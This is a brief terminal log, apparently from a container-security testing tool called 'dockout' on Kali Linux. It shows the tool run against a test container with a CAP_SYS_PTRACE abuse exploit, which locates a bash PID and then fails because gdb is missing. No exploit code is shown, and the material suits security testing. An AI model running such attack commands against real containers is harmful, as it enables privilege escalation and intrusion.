 ┌──(venv)─(kali㉿kali)-[~/dockout]
└─$ python3 src/core.py --attack cap_abuse --unsafe --container cap-abuse-test
[!] WARNING: You are about to execute REAL exploits on the container.
This may modify system files, overwrite binaries, or cause instability.
Are you sure you want to continue? Type 'yes' to proceed: yes
[*] Running CAP_SYS_PTRACE Abuse Exploit...
[*] Locating target PID (bash)...
[+] Found PID: 21895
[*] Attaching to process 21895 using gdb...
sh: 1: gdb: not found
[+] Exploit execution finished.